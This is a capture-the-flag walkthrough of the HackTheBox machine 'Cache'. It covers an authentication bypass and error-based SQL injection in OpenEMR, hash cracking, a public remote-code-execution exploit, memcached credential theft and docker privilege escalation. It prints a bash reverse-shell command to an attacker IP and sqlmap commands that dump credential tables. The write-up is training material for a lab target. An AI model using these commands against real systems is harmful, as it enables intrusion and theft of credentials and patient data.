Cache HackTheBox Walkthrough
Today we are going to crack a machine called Cache. It was created by ASHacker. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Enumerating the Source Code
- Getting the hardcoded credentials
- Crafting dictionary using CeWL
- Fuzzing with the help of WFUZZ
- Editing /etc/host to add virtual host
- Enumerating OpenEMR
- Exploitation
- Bypassing Authentication
- Enumerating SQL Error
- Exploiting Error based SQL Injection
- Enumerating password hash from database
- Cracking hash using John the Ripper
- Downloading RCE exploit from searchsploit
- Crafting exploit to get a session
- Getting session as www-data
- Getting session as ash
- Reading User Flag
- Privilege Escalation
- Enumerating internal services
- Enumerating Memcached Service
- Getting credentials for luffy
- Getting session as luffy
- Enumerating docker containers
- Getting root from docker
- Reading root flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.2.219
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.2.219

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: 22(SSH) and 80(HTTP).
Enumeration
As we don’t have the SSH credentials, let’s enumerate the HTTP service at first. We open the IP address in our web browser to see an old designed website that teaches hacking.
We see the Login in the left-hand side menu. We click on it; it returns a simple login page with 2 entry fields. One for username and one for password.
We tried entering the username and password to see what kind of error we get. We got 2 prompts. One was username not matched and another was password not match. So, there might be a possibility for Bruteforce usernames and passwords here as we have two different prompts. Before going to Bruteforce, we decided to take a look at the website source code. This is a standard Enumeration procedure. Upon close inspection, we found the functionality.js script. It was something different that took our notice.

Upon opening the functionality.js, we see that it is a string comparison code and the correct username and password are hardcoded. We took the username ash and password H@v3 fun.

We entered the username and password that we just extracted into the login form we discovered earlier.

We got logged in but there was just an image and site under construction message. This is probably a dead end. We went back to the home page. Tried looking at the author’s page. It mentioned something about the Hospital Management System project being similar to Cache. This must be a hint but at this point we were pretty frustrated and just used the CeWL to craft a dictionary from author.html. Then we performed a Fuzzing attack using wfuzz to find HMS as a possible host.
cewl -w dict.txt http://10.129.2.219/author.html wfuzz -hh 8193 -H 'Host: FUZZ.htb' -u http://10.129.2.219/ --hc 400 -2 dict.txt


Since it’s a host, we need to add it into our /etc/hosts file.
cat /etc/hosts
Now we tried to browse the hms.htb and it shows OpenEMR login page.
http://hms.htb

As the Footer showed the year 2018 that might mean that the version of OpenEMR will be from around the same time. So, we searched on the internet and we found that in 2018 the version 5.0.1 was launched. This must be it.

We searched further to find ourselves that the OpenEMR version before 5.0.1 was subject to Remote Code Execution. The author of the exploit has provided a video about how to use it as well.

After studying the exploit for some time, we can conclude that it is not possible to run this exploit without getting the user credentials for the OpenEMR.
Exploitation
Enumerating OpenEMR, we found that it is vulnerable to authentication bypass. In this, we basically hit an authenticated URL into the Browser and it redirects to the Patient Login Page but if we go to the Register Page, the Cookie gets changed and the Applications thinks the User is authenticated and gives access to the Authenticated URL. Following this, we register ourselves.

After registration, we hit one of the authenticated URL http://hms.htb/portal/add_edit_event_user.php This time we tried to look for some entry point. We started injecting the eid parameter and it generated a Query Error as shown in the image below. This is the Entry point we were looking, for now, we can try to get a SQL Injection Attack going here. Quite possibly an Error based SQL Injection.

For that, we need to capture the request in the browser using BurpSuite and then add the contents of the request in a text file. Please ensure that the cookie after registration is there in the request as sqlmap needs it to attack.

As you can see that we have the request inside the req.txt and then we use this request to test for SQL Injection using sqlmap.
cat req.txt sqlmap -r req.txt --dbs --batch

After working for a while, sqlmap gave us a database by the name of openemr.

Since we have the database name now, we will use it with sqlmap again to enumerate tables.
sqlmap -r req.txt -D openemr --tables --batch

We got a table by the name of users_secure.

Since we now have the table name, we will use it with sqlmap again to get the individual entries inside the table. This time we got the password hash of one of the users.
sqlmap -r req.txt -D openemr -T users_secure --dump

We put the hash into a file and then use John the Ripper to crack the hash. It successfully cracks the hash as xxxxxx.
nano hash john --wordlists=/usr/share/wordlists/rockyou.txt hash

Now that we have the password, we can try to attack the target machine with the Remote Command Execution we found earlier.
We used the searchsploit to get the exploit to our local machine.
searchsploit openemr 5.0.1 searchsploit -m 45161


As it is a python file, we can execute it directly by giving the parameters. We provide the URL for OpenEMR followed by the username and the password we just cracked and finally a shell invocation command that will give us the shell at the port 4444.
python 45161 http://hms.htb -u openemr_admin -p xxxxxx -c '/bin/bash -i >& /dev/tcp/10.10.14.64/4444 0>&1'
Before starting the exploit, we run a listener at the port 4444. As soon as the exploit gets executed, we get a session on our machine. The session we get is of user www-data. We enumerate for other uses in the home directory It has 2 other users. ash and luffy. We try to login as ash and we provide the same password we provided earlier. We are able to login as ash user. Now we enumerate for the user flag.
Privilege Escalation
As a part of enumeration for escalating privileges, we checked for the network sockets related information. This will tell us if there are any services that are configured on the inside. We see that there is something listening on port 11211.
nc -lvp 4444
id
cd /home
python3 -c "import pty;pty.spawn('/bin/bash')"
su ash
id
cat user.txt
ss -tnl


We remember from our article on Memcached that port 11211 is a default port for memcached service. This means we can connect it via telnet. We used the get user command to get the username luffy and then used the get passwd command to get the password for luffy user. i.e., 0n3_p1ec3
telnet localhost 11211 get user get passwd

Now that we have the credentials for the user luffy, we can login as luffy. After logging we ran the id command and found out that we are part of the docker group. Now to get to root from docker is a bit different. For this we need to mount some container. We check for containers using the docker image ls command. This gave us one container and its Image ID. We used this to mount the container. It will make the root files accessible inside the /mnt. We see that we have the root access of the container. We check for the flag and found it with ease. This concludes this machine.
su luffy id docker image ls cd /mnt ls cat root.txt
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn